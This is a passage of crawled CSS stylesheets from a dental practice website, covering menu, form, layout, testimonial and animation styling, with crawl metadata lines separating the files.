font-size: 12px !important;
}
#menu-icons-mobile {
position: absolute;
top: 10px;
right: 0;
display: initial !important;
}
a.mobile-icon {
display: inline-block;
padding: 0 7px;
font-size: 28px;
color: #fff;
}
body #navigation {
display: none !important;
}
a.ubermenu-responsive-toggle i.fa.fa-bars {
font-size: 18px;
}
.ubermenu-skin-charcoal.ubermenu-responsive-toggle, .ubermenu-skin-charcoal.ubermenu-responsive-toggle:hover, #top {
background: #5889aa !important;
color: #fff !important;
}
ul#ubermenu-nav-main-3-top-menu {
background: #5889aa;
}
#ubermenu-nav-main-3-top-menu {
padding: 20px;
}
ul#ubermenu-nav-main-3-top-menu .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
color: #fff !important;
}
}
.ubermenu-skin-charcoal .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-skin-charcoal .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
background: transparent !important;
}
.ubermenu-skin-charcoal {
border: 0 !important;
}
body .ubermenu-skin-charcoal .ubermenu-item-level-0 > .ubermenu-target {
-webkit-box-shadow: none;
box-shadow: none;
}
ul#ubermenu-nav-main-2-primary-menu li a:hover span {
text-decoration: none !important;
}
@media only screen and (min-width: 960px) {
body.home div#main-sidebar-container {
margin-top: 0;
}
.ubermenu .ubermenu-submenu .ubermenu-column-auto {
min-width: 90px !important;
}
i.fa.fa-clock-o, i.fa.fa-phone {
color: #888 !important;
padding-right: 5px;
}
body #top {
display: none !important;
}
body #nav-container {
position: fixed !important;
top: 0 !important;
}
#navigation ul ul {
width: 200%;
}
#ubermenu-nav-main-3-top-menu, #ubermenu-main-2-primary-menu-2 {
padding: 0 50px;
}
li#menu-item-2487, li#menu-item-216, li#menu-item-1820, li#menu-item-6181, li#menu-item-2693, li#menu-item-3005, li#menu-item-6422,li#menu-item-4395, li#menu-item-4561, li#menu-item-5081, li#menu-item-5568, li#menu-item-6476, li#menu-item-6603, li#menu-item-5636, li#menu-item-6714, li#menu-item-6683 {
position: relative;
top: 5px;
}
ul#ubermenu-nav-main-3-top-menu {
min-height: 72px;
}
li#menu-item-4561 ul li a {
color: #333 !important;
text-transform: uppercase;
}
li#menu-item-5569 a img {
height: 40px;
width: auto !important;
}
li#menu-item-3028 {
float: none;
display: block;
margin: 0 auto !important;
max-width: 411px;
width: 100%;
position: relative;
}
li#menu-item-351, li#menu-item-349, li#menu-item-350, li#menu-item-1762 {
position: relative;
top: 55px;
}
.ubermenu p {
margin: 0;
}
li#menu-item-3028 a {
padding: 0 !important;
}
li#menu-item-3028 img.ubermenu-image.ubermenu-image-size-full {
padding: 5px 0;
max-width: 275px !important;
width: 100%;
}
li#menu-item-3047 {
position: relative;
top: -78px;
text-align: center;
}
li#menu-item-2686, li#menu-item-2692 {
position: relative;
top: 3px;
}
li#menu-item-6181 a {
font-weight: bold;
border: 1px solid #fff;
}
li#menu-item-6181 a:hover {
background: #fff !important;
}
ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0 a {
padding: 10px 11px 10px;
}
.ubermenu ul.ubermenu-row {
margin-bottom: 0 !important;
}
nav#ubermenu-main-2-primary-menu-2 {
background: transparent !important;
}
nav#ubermenu-main-2-primary-menu-2, #nav-container, #nav-container #navigation {
height: 60px !important;
}
body.page-template-template-blog #content, body.page-template-template-magazine #content, body.single #content {
margin: 100px auto 60px;
}
body .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
background-color: rgb(164,186,197);
border: none !important;
color: #fff !important;
}
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
color: #fff !important;
}
.scroller {
transition: all 0.5s ease-in !important;
}
body.single #nav-container, body #nav-container.scroller {
background: #fff !important;
}
body.single #nav-container, body #nav-container.scroller .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
font-size: 16px !important;
color: #686868 !important;
}
body.single #nav-container {
color: #af7b5b !important;
}
body.single ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover span, body.page ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover span {
color: #5889aa !important;
}
body.single ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a span, body.page ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a span, body.single ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a:visited span, body.page ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a:visited span, body.single ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a:active span, body.page ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li a:active span {
color: #fff !important;
}
body.single ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li:hover a span, body.page ul#ubermenu-nav-main-2-primary-menu .ubermenu-item.ubermenu-item-level-0:hover > ul li:hover a span {
color: #ddd !important;
}
li#menu-item-5569 {
display: none !important;
}
.scroller li#menu-item-5569 {
display: inline-block !important;
}
li#menu-item-6283 a, li#menu-item-6284 a, li#menu-item-6285 a {
padding: 0px 0px 6px !important;
}
li#menu-item-6286 a {
padding: 0px 8px 6px 0px !important;
}
}
.ubermenu-skin-charcoal .ubermenu-item-level-0 > .ubermenu-target {
text-transform: lowercase !important;
} .vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_column_container > .vc_column-inner {
padding-left: 0 !important;
padding-right: 0 !important;
}
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
margin-bottom: 0;
}
.vc_row {
margin-left: 0;
margin-right: 0;
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
padding-left: 0;
padding-right: 0;
} .col-full, #wrapper {
max-width: 100%;
}
#inner-wrapper, #wrapper {
padding: 0;
}
body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer {
padding-left: 0;
padding-right: 0;
}
#nav-container {
margin: 0 !important;
}
body.full-width #content {
padding: 0;
}
body.home h2.title.entry-title, body.page-template-default #main header, body.page .hide {
display: none !important;
} body .mpc-separator {
z-index: 0;
}
.mpc-icon-column {
padding-bottom: 0 !important;
}
.ult-carousel-wrapper {
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
body .mpc-icon-column .mpc-icon:not(.mpc-icon--image) .mpc-regular, body .mpc-icon-column .mpc-icon:not(.mpc-icon--image) .mpc-hover {
width: auto;
height: auto;
line-height: 1;
}  .button-margin-top {
margin-top: 30px;
}
.half {
max-width: 1250px;
margin: 0 auto !important;
}
.content-block p, .content-intro p, .half p {
padding: 8px 0 !important;
}
.cta {
max-width: 1250px;
width: 100%;
margin: 0 auto !important;
}
.section-intro {
max-width: 1050px;
margin: 30px auto 20px !important;
}
body #masthead h1 {
font-weight: 300 !important;
margin-bottom: 0 !important;
line-height: 1.2;
} #home-masthead .mpc-icon {
display: table;
margin: 0 auto;
}
#home-masthead h4 {
text-transform: uppercase;
}
#home-masthead a {
color: #fff;
}
.staff-circle .mpc-icon img {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
border: solid 3px #ffffff;
}
.staff-circle h3, #home-masthead h3 {
font-size: 42px !important;
margin-bottom: 0 !important;
line-height: 1.5 !important;
}
.staff-circle p {
max-width: 350px !important;
margin: 0 auto !important;
line-height: 1.75 !important;
}
.features img {
margin-bottom: 25px;
}
.features .mpc-button {
margin-top: 25px !important;
}  .videos p {
font-size: 20px !important;
max-width: 400px !important;
margin: 10px auto !important;
}
.twentytwenty-wrapper.twentytwenty-horizontal {
display: table;
margin: 15px auto 0;
}
.twentytwenty.twentytwenty-container {
width: 444px !important;
}
#testimonial .mpc-nav-preset--mpc_preset_14 .mpc-nav__arrow {
padding-right: 0;
padding-left: 0;
}
#testimonial .mpc-testimonial {
min-height: 220px !important;
max-width: 375px;
margin: 0 auto !important;
padding: 20px 25px !important;
box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.14);
border: none !important;
background: #fff !important;
}
#testimonial .mpc-testimonial p {
margin: 10px auto !important;
color: #474747 !important;
font-family: Raleway, sans-serif !important;
font-weight: 300;
font-size: 12px !important;
}
#testimonial .mpc-testimonial p:last-of-type, #testimonial-blocks .mpc-testimonial p:last-of-type {
margin: 0 !important;
}
#testimonial .mpc-testimonial h4 {
font-size: 20px !important;
margin: 30px 0 0 !important;
line-height: 1.2;
color: #445979 !important;
text-transform: uppercase;
font-weight: 300 !important;
letter-spacing: 2px;
}
#testimonial .mpc-testimonial h5 {
color: #445979 !important;
margin-top: 5px !important;
} .service-container-description a {
color: #979797 !important;
padding: 15px 45px;
border: 1px solid #979797;
border-radius: 3px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 12px;
}
.service-container-description a:hover {
color: #fff !important;
background: #979797;
}
.service-container .mpc-icon {
display: table;
margin: 0 auto 15px;
} .book-side-cta {
margin: 0 auto !important;
}
.book-side-cta img {
margin-bottom: 30px;
}
.book-side-cta ul {
padding: 0 !important;
}
.book-side-cta li {
list-style-type: none !important;
text-align: center;
font-size: 16px !important;
padding-bottom: 5px !important;
}
.book-side-cta li a {
color: #838383 !important;
display: inline-block;
padding: 5px 20px !important;
text-transform: uppercase;
border: 1px solid transparent;
}
.book-side-cta li a:hover, .book-side-cta li a:active {
border: 1px solid #fff;
}
.service-info {
max-width: 900px;
margin: 0 auto !important;
}
.service-info ul {
padding: 15px 0 !important;
}
.service-info h2 {
font-weight: normal;
margin-bottom: 0 !important;
padding: 0 !important;
}
.service-info h2, .service-info p, .service-info h4 {
color: #6d6d6d !important;
}
.service-info img {
width: 720px;
max-width: 100%;
}
.service {
max-width: 1250px;
margin: 0 auto !important;
}
.service-info .mpc-button {
display: table;
margin: 30px auto !important;
}
.service-info hr {
max-width: 520px;
margin: 10px auto 40px !important;
background-color: #979797;
}
body .entry .faq ul {
padding: 0;
}
body .faq p {
max-width: 525px !important;
}
body .faq .mpc-icon {
border: 1px solid;
border-radius: 50%;
}
body .faq li.mpc-accordion__item {
padding-bottom: 10px;
} ::-webkit-input-placeholder { color: #717171;
}
:-ms-input-placeholder { color: #717171;
}
::-moz-placeholder { color: #717171;
opacity: 1;
}
:-moz-placeholder { color: #717171;
opacity: 1;
}
.contact-form .gfield_label, .gform_wrapper .gfield_required {
display: none !important;
}
.contact-form .ginput_container input, .contact-form .ginput_container textarea, .contact-form .ginput_container select {
background-color: #f5f5f5;
border: solid 1px #355e78;
color: #505050 !important;
border-radius: 0;
width: 100%;
font-size: 16px !important;
padding: 8px !important;
margin-top: 0 !important;
margin-bottom: 0 !important;
font-family: Raleway, sans-serif !important;
font-weight: 100;
}
.contact-form input[type=submit], .contact-form input.button {
border: solid 1px #355e78;
background: #fff;
letter-spacing: 3px;
font-size: 12px !important;
text-align: center;
font-weight: 500;
font-family: Raleway, sans-serif !important;
text-transform: uppercase;
padding: 8px 45px;
transition: background 0.2s ease;
color: #355e78 !important;
}
.contact-form input[type=submit]:hover, .contact-form input.button:hover {
background: #355e78;
color: #fff !important;
}
.contact-form .gform_wrapper .gform_footer {
margin: 15px 0 0 0 !important;
padding: 0 !important;
}
#masthead p {
font-size: 20px;
text-transform: uppercase;
font-weight: bold;
} .mpc-post__description {
color: #fff;
}
.mpc-post__content.mpc-transition {
background: rgba(0, 0, 0, .65) !important;
padding: 20px !important;
}
h3.mpc-post__heading.mpc-transition {
line-height: 1.2;
}
h3.mpc-post__heading.mpc-transition a {
color: #a4bac5;
letter-spacing: 0 !important;
font-size: 24px !important;
line-height: 1.2;
font-family: Raleway, sans-serif !important;
font-weight: 100;
}
.mpc-post .mpc-post__overlay .mpc-post__description {
color: #fff !important;
}
.mpc-post__content .mpc-post__meta.mpc-transition.mpc-typography--mpc_preset_1 {
display: none;
}
.mpc-post__overlay .mpc-post__content .mpc-post__meta.mpc-transition.mpc-typography--mpc_preset_1 {
display: initial !important;
}
body.page-template-template-blog #content, body.page-template-template-magazine #content, body.single #content {
max-width: 1440px !important;
}
body #sidebar .widget h3 {
font-size: 18px !important;
font-weight: normal !important;
color: #3d3d3d !important;
border: none !important;
}
body #sidebar .widget li a {
color: #3576be !important;
font-size: 16px !important;
}
body #sidebar #recent-posts-2 ul {
list-style-type: decimal;
}
body #sidebar #archives-2 ul {
list-style-type: none;
}
article.post {
max-width: 800px;
}
aside#sidebar {
max-width: 400px;
}
body #woo_subscribe-2 h3, body #woo_subscribe-2 p {
display: none;
} .wpgmaps_directions_outer_div {
width: 90% !important;
padding: 25px;
margin: 0 auto !important;
}
body .entry .office-info ul {
padding-left: 10px;
display: grid;
list-style: none !important;
}
body .entry .office-info ul li {
padding-bottom: 15px;
}
body .entry .office-hours ul li {
padding-bottom: 5px;
}
body .entry .office-hours ul li {
list-style-type: none;
}
body .entry .office-hours ul li span {
vertical-align: baseline;
}
body .entry .office-hours ul li span.day {
color: #5889aa;
padding-right: 10px;
font-weight: normal;
}
.office-info .fa::before {
color: #5889aa;
font-size: 32px;
margin-right: 10px;
}
.office-info li span {
font-size: 18px;
vertical-align: super;
color: #464646;
font-weight: 300 !important;
}
#footer-section h2 {
margin: 18px auto !important;
font-size: 40px !important;
}
#footer-section h4 {
text-transform: uppercase;
letter-spacing: 5px;
}
#footer-section .connect .social-icons {
max-width: 280px;
margin: 5px auto !important;
}
#footer-section .review .social-icons {
max-width: 225px;
margin: 5px auto !important;
}
body #footer-container {
border-top: none !important;
}
body header#header, body #header-container {
display: none !important;
}
#footer-container {
background: #222 !important;
}
#footer {
max-width: 1440px !important;
padding: 20px 30px;
background: #222 !important;
}
#footer p {
margin-bottom: 2px !important;
text-align: center;
letter-spacing: 3px;
text-transform: uppercase;
}
#footer a {
color: #fff !important;
}
@media only screen and (max-width: 767px) {
#masthead img, .footer-logo img, #home-masthead img {
max-width: 90%;
}
body.page .twentytwenty.twentytwenty-container {
width: 100% !important;
max-width: 330px !important;
min-width: 320px;
}
body h3 {
letter-spacing: 1px !important;
}
#footer p {
letter-spacing: 2px;
}
#footer {
padding: 15px !important;
}
body .mpc-button {
letter-spacing: 1px;
font-size: 16px !important;
padding: 8px 20px !important;
}
.tablet-desktop {
display: none !important;
}
body.page section.vc_section.doctor-staff-info .vc_column_container {
padding: 15px !important;
}
body.page section.vc_section.doctor-staff-info p {
text-align: center;
}
body .mpc-button {
letter-spacing: 3px !important;
}
div#main-sidebar-container {
margin-top: 48px;
}
.vc_row.vc_column-gap-25 > .vc_column_container {
padding: 12px 0 !important;
}
body.page h1, body.page h2, body.page h3, body.page h4 {
text-align: center !important;
}
#masthead h1 {
font-size: 32px;
}
.half h3 {
text-align: center;
}
.nav-toggle {
margin: 0 !important;
}
.nav-toggle {
background-color: #6fb390 !important;
background-image: none !important;
}
body .vc_row.vc_column-gap-35 > .vc_column_container {
padding: 17px 0;
}
body .vc_row.list-columns.vc_column-gap-35 > .vc_column_container {
padding: 0;
}
.mpc-testimonial__thumbnail img {
margin: 0 auto;
display: initial;
}
.mpc-testimonial__description img {
text-align: center;
margin: 0 auto;
display: inherit;
}
.mpc-testimonial .mpc-testimonial__signature {
text-align: center !important;
}
#navigation h3 {
display: none;
}
#navigation {
background: #428bca !important;
}
ul.nav li a {
color: #fff !important;
font-size: 18px !important;
}
#navigation .nav-home, #navigation .nav-close, #navigation ul.rss li a, #navigation ul.cart a.cart-contents, #navigation ul.nav-search a.search-contents {
background: #8dbedf !important;
}
h4 a.mobile-icon {
border: none;
float: right;
font-size: 18px !important;
color: #fff !important;
text-shadow: 0 1px 0 #000;
padding: 0.5em 1em;
position: relative;
top: -41px;
}
.desktop {
display: none !important;
}
.mobile {
display: inherit;
}
#masthead {
margin-left: 0 !important;
margin-right: 0 !important;
padding: 60px 15px !important;
} body.page-template-template-blog #content, body.page-template-template-magazine #content, body.single #content {
padding: 0 15px;
}
body h2 a:hover {
text-decoration: none !important;
}
body section .padding-small, body section .padding-medium, body section .padding-large, .padding-large, .padding-medium, .padding-small, .padding-small-medium, .padding-semi-medium, .padding-small-large, .parallax-feature .vc_column-inner, .special-content .vc_column-inner, #specials .vc_column-inner {
padding: 15px !important;
}
.padding-large-top-bottom, .padding-medium-top-bottom, .padding-small-top-bottom, #call-us {
padding: 15px 0;
}
.padding-medium-left-right {
padding: 0 15px;
}
.padding-medium-top {
padding: 15px 15px 0;
}
.padding-medium-small-bottom {
padding: 15px 15px 7px;
}
.padding-none-medium-small {
padding: 0 15px 15px;
}
.padding-none-medium {
padding: 0 15px;
}
#testimonial img {
text-align: center;
margin: 0 auto !important;
display: block;
}
#testimonial-slider .mpc-testimonial__thumbnail img {
margin: 0 auto !important;
}
#testimonial .mpc-testimonial__signature {
text-align: center;
}
#testimonial .mpc-carousel-testimonial {
min-height: 300px !important;
}
#testimonial .mpc-testimonial {
height: 530px;
}
.entry ul {
display: inline-block;
margin: 0 auto !important;
padding: 0 10px !important;
}
}
@media only screen and (max-width: 768px) {
body .footer-contact-info p, .office-info, .office-hours {
text-align: center !important;
}
a.scrollup {
bottom: 10px;
right: 10px;
}
.book-side-cta ul#menu-services {
display: table;
}
body .entry .office-info ul li {
text-align: center !important;
}
} @media only screen and (min-width: 768px) {
.mobile {
display: none !important;
}
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
#masthead {
margin-top: 0 !important;
padding: 50px 15px 70px 15px !important;
} body.page-template-template-blog #content, body.page-template-template-magazine #content, body.single #content {
padding: 0 50px;
}
body section .padding-large, .padding-large, .slider.padding-medium {
padding: 50px !important;
}
body section .padding-medium, .padding-semi-medium, .padding-medium, .parallax-feature .vc_column-inner, .special-content .vc_column-inner, #specials .vc_column-inner {
padding: 30px !important;
}
.padding-small, body section .padding-small {
padding: 20px;
}
.padding-small-large {
padding: 20px 50px;
}
.padding-medium-top-bottom {
padding: 30px 0 15px;
}
.padding-medium-left-right {
padding: 0 30px;
}
.padding-medium-top {
padding: 30px 30px 0;
}
.padding-small-medium {
padding: 15px 30px;
}
.padding-none-medium-small {
padding: 0 30px 15px;
}
.padding-none-medium {
padding: 0 30px;
}
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
div#main-sidebar-container {
margin-top: 50px;
}
#testimonial-blocks .mpc-testimonial {
min-height: 320px !important;
}
.entry h2 {font-size: 64px !important;}
}
@media only screen and (max-width: 1023px) {
.service-container {
padding: 0 15px !important;
margin: 0 !important;
}
.service-container p {
text-align: center !important;
}
.service-container a {
text-align: center !important;
display: table;
margin: 20px auto 30px !important;
}
.desktop {
display: none !important;
}
body .cta .mpc-button {
margin: 30px auto 10px !important;
}
.cta h2, .cta p {
text-align: center !important;
}
.entry h2 {
font-size: 40px !important;
}
h3, .cta h2, .vc_separator h4, body .cta h3 {
font-size: 28px !important;
}
h4 {
font-size: 20px !important;
}
}
@media only screen and (max-width: 1024px) {
}
@media only screen and (min-width: 1024px) {
.mobile-doctor-image {
display: none !important;
}
.desktop {
display: inherit !important;
}
#masthead h1 {
font-size: 60px;
}
#testimonial .mpc-testimonial {
min-height: 220px !important;
}
#masthead {
padding: 120px 30px 60px !important;
} body.page-template-template-blog #content, body.page-template-template-magazine #content, body.single #content {
padding: 0 100px;
}
h2 {
font-size: 48px !important;
}
h3, .cta h2, .vc_separator h4 {
font-size: 30px !important;
}
h4 {
font-size: 24px !important;
}
body section .padding-large, .padding-large, .slider.padding-medium {
padding: 100px !important;
}
body section .padding-medium, .padding-medium, .special-content .vc_column-inner, #specials .vc_column-inner {
padding: 60px !important;
}
.padding-semi-medium, .parallax-feature .vc_column-inner {
padding: 45px !important;
}
.padding-small, body section .padding-small {
padding: 30px !important;
}
.padding-small-large {
padding: 30px 100px;
}
.padding-medium-top-bottom {
padding: 60px 0;
}
.padding-medium-left-right {
padding: 0 60px;
}
.padding-medium-top {
padding: 60px 60px 0;
}
.padding-small-medium {
padding: 30px 60px;
}
.padding-none-medium-small {
padding: 0 60px 30px;
}
.padding-none-medium {
padding: 0 60px;
}
}
@media only screen and (min-width: 1025px) {
#testimonial .mpc-carousel-testimonial {
min-height: 160px !important;
}
}
body.page .safari_only {
display: none !important;
} .office-hours > div > div > div > div > ul {
padding-left: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://smilliedental.com/wp-content/cache/wpfc-minified/f1q5kd1b/84jld.css
body_size: -139
content:
.gform_wrapper .ginput_complex label,
.gform_wrapper .gfield_time_hour label,
.gform_wrapper .gfield_time_minute label,
.gform_wrapper .gfield_date_month label,
.gform_wrapper .gfield_date_day label,
.gform_wrapper .gfield_date_year label,
.gform_wrapper .instruction {
margin-top: -8px;
font-size: 12px;
color: #888;
}
.gform_wrapper .gsection {
border-bottom: 1px solid #e6e6e6;
}
.gform_wrapper input[type=text],
.gform_wrapper input[type=url],
.gform_wrapper input[type=email],
.gform_wrapper input[type=tel],
.gform_wrapper input[type=number],
.gform_wrapper input[type=password] {
font-size: 12px;
padding: 5px;
}
.gform_wrapper textarea {
font-size: 12px;
padding: 5px;
}
.gform_wrapper ul li.gfield {
margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://smilliedental.com/wp-content/cache/wpfc-minified/m0935wng/84jld.css
body_size: 25792
content:
.mpc-animation{opacity:0}
.mpc-no-transition,.velocity-animating,.velocity-animating .mpc-transition{-webkit-transition:none!important;transition:none!important}
.mpc-transition{-webkit-transition:all .25s;transition:all .25s}
.mpc-display--block{display:block!important}
.mpc-effect--circle::before,.mpc-effect--shine::before{z-index:2;display:block;pointer-events:none;content:''}
.mpc-align--left{text-align:left}
.mpc-align--right{text-align:right}
.mpc-align--center{text-align:center} .mpc-effect--brightness .mpc-item img{-webkit-filter:brightness(50%);filter:brightness(50%)}
.mpc-effect--brightness .mpc-item:hover img,.mpc-effect--brightness.mpc-effect--reverse .mpc-item img{-webkit-filter:brightness(100%);filter:brightness(100%)}
.mpc-effect--brightness.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:brightness(50%);filter:brightness(50%)}
.mpc-effect--contrast .mpc-item img{-webkit-filter:contrast(.5);filter:contrast(.5)}
.mpc-effect--contrast .mpc-item:hover img,.mpc-effect--contrast.mpc-effect--reverse .mpc-item img{-webkit-filter:contrast(1);filter:contrast(1)}
.mpc-effect--contrast.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:contrast(.5);filter:contrast(.5)}
.mpc-effect--grey-scale .mpc-item img{-webkit-filter:grayscale(1);filter:grayscale(1)}
.mpc-effect--grey-scale .mpc-item:hover img,.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item img{-webkit-filter:grayscale(0);filter:grayscale(0)}
.mpc-effect--grey-scale.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:grayscale(1);filter:grayscale(1)}
.mpc-effect--hue .mpc-item img{-webkit-filter:hue-rotate(180deg);filter:hue-rotate(180deg)}
.mpc-effect--hue .mpc-item:hover img,.mpc-effect--hue.mpc-effect--reverse .mpc-item img{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}
.mpc-effect--hue.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:hue-rotate(180deg);filter:hue-rotate(180deg)}
.mpc-effect--invert .mpc-item img{-webkit-filter:invert(1);filter:invert(1)}
.mpc-effect--invert .mpc-item:hover img,.mpc-effect--invert.mpc-effect--reverse .mpc-item img{-webkit-filter:invert(0);filter:invert(0)}
.mpc-effect--invert.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:invert(1);filter:invert(1)}
.mpc-effect--saturate .mpc-item img{-webkit-filter:saturate(200%);filter:saturate(200%)}
.mpc-effect--saturate .mpc-item:hover img,.mpc-effect--saturate.mpc-effect--reverse .mpc-item img{-webkit-filter:saturate(100%);filter:saturate(100%)}
.mpc-effect--saturate.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:saturate(200%);filter:saturate(200%)}
.mpc-effect--sepia .mpc-item img{-webkit-filter:sepia(1);filter:sepia(1)}
.mpc-effect--sepia .mpc-item:hover img,.mpc-effect--sepia.mpc-effect--reverse .mpc-item img{-webkit-filter:sepia(0);filter:sepia(0)}
.mpc-effect--sepia.mpc-effect--reverse .mpc-item:hover img{-webkit-filter:sepia(1);filter:sepia(1)} .mpc-effect--target{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}
.mpc-effect--zoomIn .mpc-effect--target{-webkit-transform:scale(1);transform:scale(1)}
.mpc-effect--zoomOut:hover .mpc-effect--target{-webkit-transform:scale(1)!important;transform:scale(1)!important}
.mpc-effect--zoomOutRotate:hover .mpc-effect--target{-webkit-transform:scale(1) rotate(0)!important;transform:scale(1) rotate(0)!important}
.mpc-effect--zoomInRotate .mpc-effect--target{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}
.mpc-effect--flashing:hover .mpc-effect--target{opacity:1;-webkit-animation:flash 1.5s;animation:flash 1.5s}
@-webkit-keyframes flash{0%{opacity:.4}
100%{opacity:1}
}
@keyframes flash{0%{opacity:.4}
100%{opacity:1}
}
.mpc-effect--shine{position:relative;overflow:hidden}
.mpc-effect--shine::before{position:absolute;top:0;left:-100%;width:50%;height:100%;-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}
.mpc-effect--shine:hover::before{-webkit-animation:shine .75s;animation:shine .75s}
@-webkit-keyframes shine{100%{left:125%}
}
@keyframes shine{100%{left:125%}
}
.mpc-effect--circle{position:relative;overflow:hidden}
.mpc-effect--circle::before{position:absolute;top:50%;left:50%;width:0;height:0;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}
.mpc-effect--circle:hover::before{-webkit-animation:circle .75s;animation:circle .75s}
@-webkit-keyframes circle{0%,40%{opacity:1}
100%{width:200%;height:200%;opacity:0}
}
@keyframes circle{0%,40%{opacity:1}
100%{width:200%;height:200%;opacity:0}
} div[class^=mpc-]>p{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;text-align:inherit;text-transform:inherit}
.mpc-content-align,.mpc-content-wrapper{display:inline-block;vertical-align:middle}
.mpc-content-align{height:100%}
.mpc-content-wrapper{max-height:100%;overflow:auto}
.mpc-content-wrapper::-webkit-scrollbar{width:3px;background:rgba(255,255,255,.2)}
.mpc-content-wrapper::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}
.mpc-content-wrapper:after{content:'';display:block;clear:both}
.mpc-carousel__wrapper{position:relative;z-index:1}
[data-mpcslick]:not(.slick-slider){-ms-flex-pack:center;display:flex;justify-content:center}
[data-mpcslick]:not(.slick-slider)>div{margin:0!important;-ms-flex:0 1 auto;flex:0 1 auto}
.mpc-navigation+[data-mpcslick]:not(.slick-slider),[data-mpcslick]:not(.slick-slider)+.mpc-navigation{display:none}
.slick-cloned .mpc-init,.slick-cloned.mpc-init{visibility:visible!important;opacity:1}
[data-slick-cols="1"]:not(.slick-slider)>div{width:100%}
[data-slick-cols="2"]:not(.slick-slider)>div{width:50%}
[data-slick-cols="3"]:not(.slick-slider)>div{width:33%}
[data-slick-cols="4"]:not(.slick-slider)>div{width:25%}
[data-slick-cols="5"]:not(.slick-slider)>div{width:20%}
[data-slick-cols="6"]:not(.slick-slider)>div{width:16.66%}
[data-slick-cols="7"]:not(.slick-slider)>div{width:14.28%}
[data-slick-cols="8"]:not(.slick-slider)>div{width:12.5%}
@media only screen and (max-width:768px){.mpc-navigation{display:none}
}
.mpc-icon--mirror{display:block!important;-webkit-transform:translate(0,0) rotateY(180deg)!important;transform:translate(0,0) rotateY(180deg)}
.mpc-image-placeholder{background-position:center!important;background-size:64px!important;background-image:url(//smilliedental.com/wp-content/plugins/mpc-massive/assets/images/mpc-image-placeholder.png);background-repeat:no-repeat;background-color:#eee}
@media (max-width:767px){.pp_bottom,.pp_details,.pp_gallery,.pp_hoverContainer,.pp_top,a.pp_contract,a.pp_expand{display:none!important}
.pp_pic_holder.pp_default{width:96%!important;left:2%!important;overflow:hidden}
#pp_full_res img,.pp_content,.pp_fade{width:100%!important}
div.pp_default .pp_content_container .pp_left{padding-left:0!important}
div.pp_default .pp_content_container .pp_right{padding-right:0!important}
